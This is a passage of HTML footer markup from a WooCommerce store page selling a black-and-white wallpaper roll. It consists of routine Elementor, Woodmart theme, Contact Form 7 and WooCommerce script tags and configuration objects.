					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"c25ea07263","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"6f8e476598"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5033291c09"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":80570,"title":"BLACK%20%26%20WHITE%20%E2%80%93%208931-92%20%E2%80%93%20Covers","excerpt":"This wallpaper roll is 0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/BW-8931-92-1000x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a457a86b10","wishlist_fragments_nonce":"a300f8cba6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"a833f07d20","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
